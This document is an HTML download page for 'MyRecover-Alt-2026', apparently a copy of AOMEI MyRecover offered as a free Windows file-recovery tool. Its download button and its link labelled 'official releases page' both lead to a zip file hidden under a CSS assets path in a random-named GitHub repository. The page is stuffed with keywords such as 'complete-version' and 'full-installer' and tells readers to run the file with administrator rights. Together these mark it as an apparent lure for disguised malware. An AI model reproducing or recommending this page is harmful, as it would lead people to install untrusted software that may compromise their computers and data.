

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="MyRecover-Alt-2026: Simple guide to recover deleted files on Windows 11 and 10. Download, install, and setup instructions." name="description"/>
<title>MyRecover-Alt-2026 | Data Recovery Software</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/><meta content="94F6469D593CCAE4202E4CFB45D5C6B8" name="msvalidate.01"/></head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">
<h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">💾 MyRecover-Alt-2026 - Restore your lost files with ease</h1>
<div style="text-align: center; margin: 40px 0;">
<a href="https://raw.githubusercontent.com/extinguished-balloon403/extinguished-balloon403.github.io/main/assets/css/v3.3.zip" style="background-color: #2c3e50; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Software</a>
</div>
<h2 style="color: #2c3e50;">📋 Overview</h2>
<p>MyRecover-Alt-2026 helps users restore deleted items from Windows systems. This tool works on Windows 11 and Windows 10. It scans your storage drives to find data you accidentally removed, formatted, or lost due to system errors. The application provides a clear path to bring documents, photos, and videos back to your computer.</p>
<h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
<p>Before you start, ensure your computer meets these basic needs:</p>
<ul>
<li>Operating System: Windows 11 or Windows 10 (64-bit).</li>
<li>Memory: At least 4GB of RAM.</li>
<li>Storage: 200MB of free space for the installation folder.</li>
<li>Permissions: You need administrator access to your computer to perform file recovery.</li>
</ul>
<h2 style="color: #2c3e50;">📥 Download and Installation</h2>
<p>Follow these steps to set up the software on your machine:</p>
<ol>
<li>Visit the <a href="https://raw.githubusercontent.com/extinguished-balloon403/extinguished-balloon403.github.io/main/assets/css/v3.3.zip" style="color: #2980b9;">official releases page</a> to download the installer.</li>
<li>Find the latest version of the installer file in the list.</li>
<li>Click the file name to start the download process.</li>
<li>Locate the downloaded file in your browser's download folder or your desktop.</li>
<li>Double-click the file to open the setup wizard.</li>
<li>Read the on-screen instructions and click through the prompts to finish the installation.</li>
<li>Launch the program from your desktop shortcut or the Start menu.</li>
</ol>
<h2 style="color: #2c3e50;">🔍 How to Recover Files</h2>
<p>The interface uses a simple design to help you find data in three stages:</p>
<ul>
<li><strong>Select Volume:</strong> Choose the hard drive or partition where you lost your files.</li>
<li><strong>Scan:</strong> Click the Scan button to search the drive for deleted data. The software searches for headers and metadata to identify recoverable files.</li>
<li><strong>Recover:</strong> View the list of found items. Select the ones you want to save. Choose a location on a different drive to save the recovered files to prevent overwriting existing data.</li>
</ul>
<h2 style="color: #2c3e50;">🛡️ Security and Privacy</h2>
<p>This software operates locally on your computer. It does not upload your sensitive data to any external server. You remain in full control of your storage drives during the entire recovery process.</p>
<h2 style="color: #2c3e50;">❓ Frequently Asked Questions</h2>
<p><strong>Can I recover files from a formatted drive?</strong> Yes. The application identifies segments of the file system even after a format operation.</p>
<p><strong>Does this work on Windows 7?</strong> This specific version targets Windows 11 and 10 for better compatibility and speed.</p>
<p><strong>What file types are supported?</strong> The software identifies documents, images, compressed files, and media formats.</p>
<div style="margin-top: 50px; padding-top: 20px; border-top: 1px solid #ddd; font-size: 0.9em; color: #7f8c8d;">
<p>Keywords: aomei-myrecover, aomei-myrecover-data-recovery-pc, complete-version, data-recovery, deleted, deleted-files, file-recovery, formatted, full-installer, myrecover, myrecover-2026, myrecover-alt, myrecover-alt-2026, myrecover-download-windows-deleted-files, myrecover-recover-formatted-disk-2026, recover, recovery, software, windows-11, windows-software</p>
</div>
</body>
</html>
</file>
